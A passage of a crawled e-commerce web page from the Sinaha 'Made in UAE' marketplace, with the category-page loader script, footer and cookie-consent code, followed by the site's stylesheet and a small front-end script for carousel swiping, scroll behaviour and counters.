							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
							<div class="col-md-3">
								<div class="product-skeleton">
									<div class="product-source">
										<div class="lines">
											<div class="thumb pulse"></div>
										</div>
									</div>
									<div class="product-detail">
										<div class="line-breadcrumb pulse"></div>
										<div class="line-product-title pulse"></div>
										<div class="line-product-cost pulse"></div>
									</div>
								</div>
							</div>
						</div>
                    </div>
        </div>
    </div>
    <script src="catalog/view/javascript/lazysizes/lazysizes.min.js"></script>
    <script src="catalog/view/theme/so-emarket/js/custom.js"></script>
	<script>
        $(document).ready(function () {
            const searchParams = new URLSearchParams(window.location.search);
            var _route_ = "packaging-made-in-uae/aluminum-container-foil-cling-film";
            var language = "en-gb";
            var path = "297_417";
            var url = "index.php?route=product/category/get_products";
            url = path ? url + "&path=" + path : url;
            url = searchParams.has('filter') ? url + "&filter=" + searchParams.get('filter') : url;
            url = searchParams.has('sort') ? url + "&sort=" + searchParams.get('sort') : url;
            url = searchParams.has('order') ? url + "&order=" + searchParams.get('order') : url;
            url = searchParams.has('page') ? url + "&page=" + searchParams.get('page') : url;
            url = searchParams.has('limit') ? url + "&limit=" + searchParams.get('limit') : url;
            url = searchParams.has('sidebarsticky') ? url + "&sidebarsticky=" + searchParams.get('sidebarsticky') : url;
            url = searchParams.has('cartinfo') ? url + "&cartinfo=" + searchParams.get('cartinfo') : url;
            url = searchParams.has('thumbgallery') ? url + "&thumbgallery=" + searchParams.get('thumbgallery') : url;
            url = searchParams.has('listview') ? url + "&listview=" + searchParams.get('listview') : url;
            url = searchParams.has('asidePosition') ? url + "&asidePosition=" + searchParams.get('asidePosition') : url;
            url = searchParams.has('asideType') ? url + "&asideType=" + searchParams.get('asideType') : url;
            url = searchParams.has('layoutbox') ? url + "&layoutbox=" + searchParams.get('layoutbox') : url;

            $.ajax({
                url: url,
                type: "get",
                success: function (data) {
                    $("#products").html(data);
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
	</script>

            <footer class="footer-06">
				<div class="aside-stretch">
					<div class="container">
						<div class="row align-items-center align-items-stretch mb-5">
							<div class="col-md-4 py-4 py-md-5">
								<div class="w-100">
									<span class="subheading">Subscribe to our</span>
									<h3 class="heading-section">Newsletter</h3>
								</div>
								<div class="row">
									<div class="col-md-1">
										<a href="https://www.facebook.com/SinahaPlatform">
											<i class="fa-brands fa-facebook"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://twitter.com/Sinaha_ae">
											<i class="fa-brands fa-x-twitter"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.instagram.com/sinaha_ae">
											<i class="fa-brands fa-instagram"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.youtube.com/channel/UCgHCLGtB38Ae3km3i340SlQ">
											<i class="fa-brands fa-youtube"></i>
										</a>
									</div>
									<div class="col-md-1">
										<a href="https://www.linkedin.com/company/sinaha-platform">
											<i class="fa-brands fa-linkedin"></i>
										</a>
									</div>
								</div>
							</div>
							<div class="col-md-8 py-4 py-md-5 d-flex align-items-center pl-md-5">
								<form method="post" id="signup" name="signup" class="subscribe-form w-100 signup send-mail">
									<div class="form-group d-flex">
										<input type="email" id="txtemail" name="txtemail" class="form-control rounded-left" placeholder="Enter your email"/>
										<button type="submit" class="form-control submit" onclick="return subscribe_newsletter();">
											<span>Send</span>
										</button>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
				<div class="container">
					<div class="row">
						<div class="col-md-3 col-lg-4 order-md-last">
							<div class="row justify-content-end">
								<div class="col-md-12 col-lg-9 text-md-right mb-md-0 mb-4">
									<h2 class="footer-heading">
										<a href="#" class="logo"><img src="catalog/view/theme/so-emarket/image/new_template/sinaha-logo.png" class="w-100" alt="" srcset=""/></a>
									</h2>
									<div class="row">
										<div class="col-md-12">
											<img src="catalog/view/theme/so-emarket/image/new_template/achiv.png" class="w-100" alt="" srcset=""/>
										</div>
									</div>
									<div class="row mt-4">
										<div class="col-md-6">
											<a href="https://play.google.com/store/apps/details?id=com.sin.aha&amp;pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1"><img src="catalog/view/theme/so-emarket/image/new_template/Google_Play.png" class="w-100" alt="" srcset=""/></a>
										</div>
										<div class="col-md-6">
											<a href="https://apps.apple.com/ae/app/sinaha/id1535072511"><img src="catalog/view/theme/so-emarket/image/new_template/App_Store.png" class="w-100" alt="" srcset=""/></a>
										</div>
									</div>
									<p class="copyright mt-4">
										&copy;
										2026
										All rights reserved to the Sinaha platform for marketing national products
									</p>
								</div>
							</div>
						</div>
						<div class="col-md-9 col-lg-8">
							<div class="row">
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Sinaha Platform</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=account/mp_register">Register as Factory</a></li><li><a href="https://sinaha.ae/index.php?route=information/information&information_id=17">Terms of services</a></li><li><a href="https://sinaha.ae/about-us-1-4" title="About Us">About Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=6">Shipping Information</a></li>
 <li><a href="https://sinaha.ae/en/privacy-policy">Privacy Policy</a></li><li><a href="https://sinaha.ae/en/Blog-sinaha-Made-in-UAE">Sinaha Blog</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">My Account</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/pricing">Supplier Membership</a></li>
 <li><a href="https://sinaha.ae/index.php?route=extension/custom/buyer">Buyer Membership</a></li><li><a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1">Support / Create a Ticket</a></li>
 <li><a href="https://sinaha.ae/index.php?route=product/manufacturer">Brands</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=13">Post Buying Requests</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/faq">FAQ & Help</a><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Need help</h2>
 <div class="modcontent">
 <ul class="menu">
 <li><a href="https://sinaha.ae/index.php?route=information/information&information_id=9">Why Sell with Us</a></li>
 <li><a href="https://sinaha.ae/index.php?route=information/sitemap">Site Map</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/corona">COVID-19</a></li><li><a href="https://sinaha.ae/index.php?route=extension/custom/academy">Sinaha Academy</a><br><br><br></li>
 </ul>
 </div>
 </div>
</div>

									</div>
																	<div class="col-md-3 mb-md-0 mb-4">
										<div class="box-account box-footer">
 <div class="module clearfix">
 <h2 class="modtitle">Get in touch</h2>
 <div class="modcontent">
 <p>Mazyad Mall - Tower 3<br>+971 25558989<br>Mon-Sat 8AM - 5PM<br></p>
		<p><a style="text-decoration: underline" href="mailto:info@sinaha.ae" target="_blank">Send Us Email</a></p>
 </div>
 </div>
</div>
									</div>
															</div>
						</div>
					</div>
				</div>
			</footer>

			<style>
				#cookie-space {
					display:none;
					height: 51px;
				}   
				#cookie-text {
					display: flex;
					justify-content: center;
					align-items: center;
				}
				#cookie-text span {
					display: block;
    				margin: 0 20px;
				}
				#cookie-consent {
					width: 100%;
					position: fixed;
					left: 0px;
					z-index: 999;
					border-bottom: 1px solid rgba(195, 195, 195, 0.73);
					display: none;
					padding: 10px 0px;
					bottom: 0px;
					background-color: #09702d;
					color: #fff;
					z-index: 999999999 !important;
				}
				#cookie-consent #accept, 
				#cookie-consent #close {
					float: right;
					margin-top: 1px;
					margin-left: 10px;
					padding: 5px 10px;
					border: medium none;
					color: #FFF;
					cursor: pointer;
					background-color: #fff;
					color: #09702d;
					border-radius: 10px;
				}
				#cookie-consent #close{
					background-color: #dc3545;
					color: #fff;
				}
				#cookie-consent a {
					color: #fff;
    				text-decoration: underline !important;
				}
				#cookie-inner {
					display: block;
					/*max-width: 1280px;*/
					margin-left: auto;
					margin-right: auto;
					padding: 0px 0px;
					/*min-width: 300px;*/
				}      
            </style>

            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie == "" || !myCookie) {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                    }
                        $('#accept').click(function() {
                            document.cookie = "accepted=yes; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                        $('#close').click(function() {
                            document.cookie = "accepted=no; expires=Thu, 18 Dec 2025 12:00:00 GMT; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                });        
            </script>
			
            <div id="cookie-consent">
                <div id="cookie-inner">
                    <div id="cookie-text"><span>We use cookies to enhance your experience. By continuing to visit this site you agree to our use of cookies. <a href="https://sinaha.ae/index.php?route=information/information&information_id=3" target="_blank">Privacy Policy</a></span> <button id="accept">Accept </button> <button id="close">Reject </button></div>   
                </div>
            </div>

		</div>
		<a id="go-to-up"></a>
		<script>
		$(document).ready(function () {
			$("#left-sidebar-btn").click(function (event) {
				if ($("#left-sidebar").hasClass("slide-right")) {
					$("#left-sidebar").removeClass("slide-right");
					$("#left-sidebar-modals").hide();
						var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "forward.png";
					} else {
						var bg_image = "backward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				} else {
					$("#left-sidebar").addClass("slide-right");
					$("#left-sidebar-modals").show();
					var code = 'en-gb';
					if (code == 'ar') {
						var bg_image = "backward.png";
					} else {
						var bg_image = "forward.png";
					}
					$("#left-sidebar-btn").css('background-image', 'url("/catalog/view/theme/so-emarket/image/new_template/' + bg_image + '")');
				}
				event.preventDefault();
			});

			$.ajax({
				url: "index.php?route=common/cart/info",
				type: "post",
				data: "new_template=true",
				success: function (data) {
					$("#cart").html(data);
				},
				error: function (xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		});
		</script>
		
		<script>
		$('#search_application').on('click',function(){
			console.log("console")
			$.ajax({
				url: 'https://sinaha.ae/index.php?route=jobs/jobs/search',
				data: {ref_number: $('#ref_number').val()},
				type: 'post',
				success: function(response) {
					$('#application').html(response);
				}
			});
		});
		</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/css/new-style.css?v=79
body_size: 4482
content:
@import "https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap";*,body{font-family:Cairo,sans-serif}.col img,.offer_image_class{object-fit:cover}.sin-categories-dropdown,.sin-langs{min-width:50px!important}.sin-categories-btn .fa-bars,.sin-categories-dropdown .fa-solid{margin-right:10px}#go-to-up,#mp_msv_signup_form fieldset{display:flex!important}#go-to-up,.counter,.form-box,.sidebar-menu li,.sin-cart,.sin-product{text-align:center}*{text-decoration:none!important;list-style-type:none!important;margin:0;padding:0}:root{--main-color:#09702d;--second-color:#52a071;--third-color:#0a702e;--fourd-color:#05421a;--white:#fff;--gray:#777;--gray-2:#ccc;--gray-3:#e5e5e5;--gray-4:#eee;--gray-5:#efefef;--gray-6:#fcfcfc;--gray-7:#f5f5f5;--color-4:#d7b8ff}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover,.sidebar-menu li:hover a,.sidebar-menu-item a:hover,.sin-left-slide-btn:hover,.sin-right-slide-btn:hover,a{color:var(--main-color)}.alert{z-index:0}.container{margin-left:auto!important;margin-right:auto!important}.carousel,.carousel-inner,.carousel-item,.carousel-item img,.sidebar-content{height:100%}.carousel-indicators{margin-bottom:-1.5rem}#go-to-up:active,.carousel-indicators [data-bs-target]{background-color:var(--main-color)}.nav-tabs .nav-link{font-size:.85rem}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active,.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent;border-bottom:1px solid var(--main-color);color:var(--main-color);font-weight:800}.nav-tabs{border-bottom-color:transparent}.nav-link{color:var(--gray);font-size:1.2rem}.pull-right{text-align: end!important}.pull-left{float:left!important}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.autosearch-input,.btn.close{background-color:transparent}.btn{border:none}.btn.close{position:absolute;right:1rem;top:.5rem;color:red;font-size:31px;padding:0;line-height:1;font-weight:900}.btn.close.active,.btn.close:first-child:active{background-color:transparent;color:red}.btn.close:focus-visible{border:none}@media (min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width:1050px}}.pagination > li:first-child > a,.pagination > li:first-child > span{border:1px solid #1aad4c}.pagination > li.active span,.pagination > li:hover span{background-color:#1aad4c;color:#fff}.list-group{margin-bottom:1rem}.cookieinfo,.sin-categories-list li .sub-menu .fa-angle-right,.sticky-detail{display:none}.custom-field{margin:5px 0 20px}.accordion-button:not(.collapsed){color:#09702d;background-color:#cbf9db}#mp_msv_signup_form input,#mp_msv_signup_form textarea{font-size:16px!important}.password-field,.sin-logo-container,.sin-product .card-body{position:relative}.password-field label{position:absolute;right:15px;top:7px;font-size:25px}.has-error label{color:#a94442}.blog-block a.btn-success,.custom-field .text-danger,.text-danger{color:#fff!important}#mp_msv_signup_form{margin:0!important}.products-list .product-grid .product-item-container .left-block img{height:230px}.heading-title{position:absolute;left:40%;font-size:1rem;margin-bottom:0;line-height:1.5;color:var(--white);letter-spacing:0;top:8px;letter-spacing:1px}.sin-fixed-header{position:fixed;top:0;left:0;right:0;z-index:9}.media-left{margin-right:20px}#sosearchpro .dropdown-menu .media{display:flex;border-bottom:1px solid var(--gray-3);padding:5px}.sin-logo{width:68%}.smaller-header .sin-logo{width:50%!important}.sin-flag{position:absolute;z-index:-1;width:165px;right:20%;bottom:-16px;opacity:.2}.sin-cel-1,.sin-cel-2{position:absolute;z-index:1000;width:140px}.smaller-header .sin-flag{width:125px;right:30%;bottom:-8px}.col img{height:427px}.sin-cel-1{right:27%;bottom:30%}.smaller-header .sin-cel-1{width:60px;left:70px;top:4px}.sin-cel-2{right:65%;bottom:35%}.smaller-header .sin-cel-2{width:20px;right:70px;top:4px}.sidebar-menu li:hover,.sin-header,.sin-header-links div a:hover,.sin-header-overlay{background-color:var(--white)}.smaller-header .sin-header-content{padding-top:.8rem!important;padding-bottom:.8rem!important}.smaller-header .sin-header-overlay{border-bottom:3px solid var(--main-color)}.sin-header{background-image:url(/catalog/view/theme/so-emarket/image/new_template/modern-city-panoramic-skyline-view-free-free-vector.jpg);background-repeat:no-repeat;background-position:88%;position:relative}.sin-header-overlay{position:absolute;left:0;right:0;bottom:0;top:0;opacity:.8}.sin-header-content{position:relative;left:0;right:0;bottom:0;top:0;z-index:99;padding-top:1rem!important;padding-bottom:1rem!important}.sin-lang-left{display:flex;justify-content:end;align-items:center;color:var(--white)}.sin-lang-left span{display:block;margin:0 .5rem;height:29px}.sin-lang-left .sin-email,.sin-lang-left .sin-phone{color:var(--white);font-size:.8rem}.sin-header-bar{background-color:#001801;padding:5px 0}.sin-langs .dropdown-item{font-size:12px;display:flex;align-items:center}.sin-categories-dropdown{width:100%;border-radius:0;background-color:var(--second-color);border:none}.sin-categories-btn,.sin-categories-btn.show,.sin-categories-btn:active,.sin-categories-btn:first-child:active,.sin-categories-btn:hover{background-color:transparent;border:none}.sin-categories-dropdown .dropdown-item{font-size:16px;display:flex;align-items:center;color:var(--white);padding:10px 20px}.sin-categories-btn,.sin-categories-btn .fa-bars{font-size:18px;font-weight:800;text-transform:uppercase}.sin-categories-dropdown.show{display:block;position:absolute!important;inset:60px 0 auto auto!important;transform:unset!important}.sin-categories-dropdown .dropdown-item:focus,.sin-categories-dropdown .dropdown-item:hover{color:var(--white);background-color:var(--third-color)}.sin-lang-btn img,.sin-langs .dropdown-item img{width:15px;margin-right:4px}.sin-lang-btn{background:0 0;border:none;color:var(--white);display:flex;align-items:center;font-size:12px;text-transform:uppercase}.sin-lang-btn.btn.show,.sin-lang-btn:active,.sin-lang-btn:hover{background:0 0!important}.sin-header-item{display:flex;align-items:center;justify-content:center}.sin-header-item .sin-header-item-icon{font-size:16px;color:var(--main-color);width:40px;height:40px;border-radius:50%;border:1px solid var(--main-color);display:flex;justify-content:center;align-items:center;margin-right:10px}.sin-header-item .sin-header-item-icon.sin-cart-icon{background-color:var(--main-color);color:var(--white);position:relative}.sin-cart-num{position:absolute;font-size:9px;width:20px;height:20px;border-radius:50%;background-color:var(--main-color);color:var(--white);border:2px solid var(--white);display:flex;justify-content:center;align-items:center;right:-7px;top:-7px}.sin-cart,.sub-menu{right:0;opacity:0;visibility:hidden}.sin-cart{display:block;padding:10px;position:absolute;left:0;transition:.2s ease-out;z-index:1000;background:var(--white);top:45px}.sin-cart-btn:hover .sin-cart,.sin-categories-list li:hover .sub-menu{visibility:visible;opacity:1}.sin-header-item .sin-header-item-title h6,.sin-header-item .sin-header-item-title p{margin-bottom:0!important;font-weight:700}.sin-header-item:hover{cursor:pointer}.sin-header-item .sin-header-item-title p,.sin-header-item .sin-header-item-title p a{color:var(--gray);font-size:13px}.sin-header-item .sin-header-item-title p a:hover,.sin-header-item .sin-header-item-title p:hover{color:var(--main-color);font-size:13px}.sin-menu{background-color:var(--main-color)!important;color:var(--white);display:flex;justify-content:center;align-items:center;margin-top:8.2rem}.sin-header-links{padding:10px 0}.sin-header-links div a{font-size:16px;text-transform:uppercase;font-weight:600;color:var(--white);display:block;position:relative;padding:10px 0;height:auto;line-height:100%}.sin-header-links div a:hover{color:var(--main-color)}.sin-categories-list li a span,.sin-categories-title div span,.sin-header-links div a span{margin-left:10px}.sin-main-image{position:relative;background-color:var(--main-color)}.sin-main-image img.banner{width:100%}#go-to-up,.sin-product-verfiy-logos .sin-product-verfiy-logo img{width:35px;height:35px}.product-skeleton .lines .line,.sin-slider{margin-top:10px}.sin-categories-title{width:100%;height:100%;display:flex;align-items:center;font-size:18px;font-weight:800;text-transform:uppercase;padding:10px 20px;background:var(--second-color);position:relative}.sin-categories-list,.sub-menu{background-color:#efefef;height:100%}.sin-categories{position:relative;height:600px}.content-product-bottom .nav-tabs:after{background-color:unset}.zoomWindowContainer div{background-color:#fff}.sin-categories-list{padding:0;display:flex;flex-direction:column;justify-content:space-between;overflow:auto}.bg-page-404,.content-product-bottom .nav-tabs{display:flex}.sub-menu{position:absolute;z-index:99999;left:95%;display:block;top:-5px;overflow:scroll;border:4px solid #afafaf}.sub-menu::-webkit-scrollbar{width:5px}.sub-menu::-webkit-scrollbar-track{background:#f7f7f7}.sub-menu-arrow{float:right;margin-top:4px}.sin-categories-list li:hover a.clearfix,.sub-menu a:hover{color:#000;font-weight:700}.sin-categories-list::-webkit-scrollbar{width:5px}.sin-categories-list::-webkit-scrollbar-track{background:#f7f7f7}.sin-categories-list::-webkit-scrollbar-thumb{background:#afafaf}.sin-categories-list::-webkit-scrollbar-thumb:hover{background:#afafaf}.sin-categories-list li{padding:10px 20px}.sin-categories-list li a{display:block;color:#959595;font-size:16px;text-transform:uppercase;font-weight:400}.show{display:block!important}.left-sidebar-modals{display:none;position:fixed;z-index:9000;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgba(0,0,0,0.4)}.left-sidebar,.left-sidebar-btn{transform:translate(0,-50%);background:var(--main-color);border-radius:0 10px 10px 0;position:fixed}.left-sidebar{width:55px;height:350px;top:35rem;left:0;padding:10px 0;color:var(--white);transition:.2s ease-in;z-index:900}.menu,.sidebar-menu{padding-left:0}.slide-right{left:-55px}.left-sidebar-btn{top:50%;width:20px;height:75px;right:-20px;background-size:12px;background-position:center;z-index:9000;display:flex;justify-content:center;align-items:center;background-image:url(/catalog/view/theme/so-emarket/image/new_template/backward.png);background-repeat:no-repeat}.left-sidebar-btn img{width:50%}.sidebar-menu{height:100%;display:flex;flex-direction:column;align-content:center;justify-content:space-around;align-items:center;margin-bottom:0}.sidebar-menu li{width:100%;font-size:1rem;padding:5px 0}.sidebar-menu li:hover{color:var(--main-color);cursor:pointer}.sidebar-menu-item a{color:var(--white);width:100%;display:block}.left-sidebar-title{font-size:.8rem}.form-box{display:flex;align-items:center;justify-content:center;width:100%;height:90px}.form-box:hover{background-color:var(--gray-4)}.button:hover{background-color:#106a30;color:#fff}.sin-section-title{display:inline;position:relative;font-weight:700}.sin-section-title::before{content:"";position:absolute;bottom:0;width:50%;height:5px;background-color:var(--main-color);border-radius:15px}.sin-product .blog_image_class,.sin-product .sin-product-image{width:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.sin-products-list .sin-product .sin-product-title{font-size:1.1rem;font-weight:800}.sin-products-list .sin-product .sin-product-factory{font-size:.8rem;font-weight:500}.sin-products-list .sin-product .sin-product-factory,.sin-products-list .sin-product .sin-product-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;height:20px}.sin-product{overflow:hidden;height:auto;background-color:#f5f5f5}.sin-product a{display:block}.blog-block a{color:#000!important}.sin-product .sin-product-image{margin:0 auto;height:130px;object-fit:contain;background-color:#fff}hr{margin:.8rem 0}.sin-product .blog_image_class{height:190px}.sin-product .sin-product-icons{display:flex;position:absolute;left:-3rem;top:.5rem;flex-direction:column;transition:.5s}.sin-product:hover .sin-product-icons{transition:.5s;left:.5rem}.sin-product .sin-product-icons .sin-product-icon{background-color:var(--gray);color:var(--white);padding:.5rem;margin:.2rem 0;opacity:.8;border:none}.sin-product .sin-product-icons .sin-product-icon:hover{background-color:var(--main-color);opacity:1}.sin-product .btn-success{width:100%!important;margin-top:.8rem;background-color:#001801}.sin-product-price{color:var(--main-color);font-weight:700;position:relative;height:18px;margin-bottom:0}.sin-product-price-old{text-decoration:line-through!important}.sin-ratings{color:var(--gray-2);font-size:.8rem;margin-top:.8rem}.sin-product-verfiy-logos{display:flex;margin:.8rem 0 0;justify-content:center}.blog_description_class,.blog_title_class{display:-webkit-box;max-width:200px;-webkit-box-orient:vertical;overflow:hidden}.sin-product-verfiy-logos .sin-product-verfiy-logo{margin-right:.4rem}.sin-rating-color{color:var(--main-color)!important}.sin-left-slide-btn,.sin-right-slide-btn{width:2%;font-size:1rem;color:var(--main-color);opacity:1}.sin-right-slide-btn{right:0;left:unset;top:-35px;height:9%}.sin-left-slide-btn{right:30px;left:unset;top:-35px;height:9%}.button-search{border-radius:0 .5rem .5rem 0;border:1px solid #198754}footer{padding:1em 0}.copyright{font-size:13px}.footer-06{padding-top:0!important;background:var(--main-color);position:relative;overflow:hidden;z-index:0;margin-top:1rem}.footer-06:after{position:absolute;top:0;left:0;right:0;bottom:0;content:"";opacity:.2;z-index:-1;background:var(--color-4)}.footer-06 .subheading{color:rgba(255,255,255,0.3);text-transform:uppercase;letter-spacing:2px}#go-to-up::after,.counter,.footer-06 .footer-heading .logo,.footer-06 .heading-section,.footer-06 .list-unstyled li a:hover,.footer-06 a,.footer-06 p,.modcontent ul li a:hover{color:var(--white)}.footer-06 .heading-section{font-size:30px;text-transform:uppercase}.footer-06 .footer-heading,.modtitle{font-size:20px;color:var(--white);margin-bottom:20px}.footer-06 .list-unstyled li a,.modcontent ul li a{color:rgba(255,255,255,0.5);font-size:14px;display:block!important;padding-top:.25rem!important;padding-bottom:.25rem!important}.footer-06 .subscribe-form{border-radius:40px;background:var(--white);padding:3px}.footer-06 .subscribe-form .form-group{position:relative;margin-bottom:0;border-radius:0}.footer-06 .subscribe-form .form-group input{background:0 0!important;border:none!important;outline:0!important;color:var(--main-color)!important;font-size:16px;height:56px;border-radius:0}.footer-06 .subscribe-form .form-group input::-webkit-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input::-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-ms-input-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:-moz-placeholder{color:rgba(0,0,0,0.3)!important}.footer-06 .subscribe-form .form-group input:focus{outline:0!important;-webkit-box-shadow:none;box-shadow:none}.footer-06 .subscribe-form .form-group .submit{color:var(--white)!important;display:block;width:150px;height:56px;font-size:14px;background:var(--fourd-color)!important;border:none;letter-spacing:1px;text-transform:uppercase;border-radius:40px}.footer-06 .subscribe-form .form-group .submit:focus,.footer-06 .subscribe-form .form-group .submit:hover{text-decoration:none!important;outline:0!important}.footer-06 .aside-stretch{background:var(--fourd-color)}#go-to-up{background-color:var(--fourd-color);border-radius:4px;position:fixed;transition:background-color 0.3s,opacity 0.5s,visibility .5s;opacity:0;visibility:hidden;z-index:9999999999!important;bottom:7px;right:40px;font-size:10px;align-items:center;justify-content:center}#go-to-up::after{content:"\f077";font-family:FontAwesome;font-weight:400;font-style:normal;font-size:2em;line-height:50px}#go-to-up:hover{cursor:pointer;background-color:var(--main-color)}#go-to-up.show{opacity:1;visibility:visible}.counter{background-image:url(../image/new_template/counter-sinaha.jpg);background-size:24% auto;background-position:center;padding:4rem 0;position:relative;background-repeat:repeat;background-attachment:fixed}.counter-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background-image:linear-gradient(to bottom right,#001801,#09702d);opacity:.9}.counter-content{position:relative;z-index:1}.counter-count{font-size:3rem;margin-bottom:0}.blog_title_class{font-size:.9rem;font-weight:800;-webkit-line-clamp:2}.blog_description_class{-webkit-line-clamp:4}.product-skeleton{width:100%;height:100%;position:relative;margin-top:50px;margin-left:auto;margin-right:auto}.product-skeleton .product-source{width:100%;display:-webkit-inline-box;position:relative}.product-skeleton .product-detail{width:100%;display:inline-flex;position:relative;flex-direction:column}.product-skeleton .line-breadcrumb{width:100%;padding-top:20px;margin-bottom:20px}.product-skeleton .line-product-title{width:100%;padding-top:50px;margin-bottom:20px}.product-skeleton .line-product-cost{width:150px!important;padding-top:50px}.product-skeleton .pulse{height:100%;width:100%;background:linear-gradient(-90deg,var(--gray-5) 0,var(--gray-6) 50%,var(--gray-5) 100%);background-size:400% 400%;animation:1.2s ease-in-out infinite pulse}@keyframes pulse{0%{background-position:0 0}100%{background-position:-135% 0}}.product-skeleton .lines{height:100%;display:flex;flex-direction:column;width:100%;margin-bottom:20px}.product-skeleton .lines .line,.product-skeleton .lines .thumb{background-color:var(--gray-7);width:100%;height:1rem}.product-skeleton .lines .thumb{padding-top:100%}

--- FILE ---
content_type: application/javascript
request_url: https://sinaha.ae/catalog/view/theme/so-emarket/js/new-script.js?v=4
body_size: 705
content:
$(document).ready(function () {
  // Carousel
  // $(".carousel").carousel({
  //   interval: 5000,
  //   touch: false,
  // });

  $(".carousel").swipe({
    swipe: function (
      event,
      direction,
      distance,
      duration,
      fingerCount,
      fingerData
    ) {
      if (direction == "left") $(this).carousel("next");
      if (direction == "right") $(this).carousel("prev");
    },
    allowPageScroll: "vertical",
  });

  var btn = $("#go-to-up");

  $(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
      btn.addClass("show");
    } else {
      btn.removeClass("show");
    }
  });

  btn.on("click", function (e) {
    e.preventDefault();
    $("html, body").animate({ scrollTop: 0 }, "300");
  });
});

// When the user scrolls down 50px from the top of the document, resize the header's font size
window.onscroll = function () {
  // document.body.addEventListener("scroll", () => {
  // $(window).scroll(function () {
  scrollFunction();
};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementById("sin-fixed-header").classList.add("smaller-header");
  } else {
    document
      .getElementById("sin-fixed-header")
      .classList.remove("smaller-header");
  }
}

$(".counter-count").each(function () {
  $(this)
    .prop("Counter", 0)
    .animate(
      {
        Counter: $(this).text(),
      },
      {
        //chnage count up speed here
        duration: 4000,
        easing: "swing",
        step: function (now) {
          $(this).text("+" + Math.ceil(now));
        },
      }
    );
});


